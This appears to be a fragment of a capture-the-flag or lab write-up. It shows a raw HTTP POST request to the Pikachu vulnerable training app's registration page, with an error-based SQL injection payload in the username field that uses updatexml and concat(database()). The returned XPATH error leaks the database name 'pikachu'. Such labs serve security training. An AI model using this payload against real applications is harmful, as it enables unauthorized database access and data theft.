 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://d85bb43d-ab18-4585-97cc-39944f47abaa.node4.buuoj.cn:81
Connection: close
Referer:
http://d85bb43d-ab18-4585-97cc-39944f47abaa.node4.buuoj.cn:81/vul/sqli/sqli_iu
/sqli_reg.php
Cookie: PHPSESSID=d046opglqm7k46ikqkf1u5rqlv
Upgrade-Insecure-Requests: 1
username= x' or  updatexml(0x7e,concat(0x7e,database()),1) or
'&password=23&sex=12&phonenum=13&email=23&add=112&submit=submit
XPATH syntax error: '~pikachu'